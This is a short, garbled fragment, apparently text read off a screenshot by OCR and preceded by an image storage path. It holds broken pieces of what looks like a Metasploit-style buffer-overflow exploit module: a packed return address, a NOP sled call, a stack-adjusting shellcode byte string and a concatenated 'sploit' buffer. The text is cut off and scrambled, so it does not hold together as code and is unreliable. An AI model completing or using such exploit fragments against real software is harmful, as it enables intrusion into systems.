
ictim #{target.name}..."
)
 + [target.ret].pack(
'V'
) + make_nops(4) +
"\x83\xc4\x9c
ded
./'
+ sploit],
false
)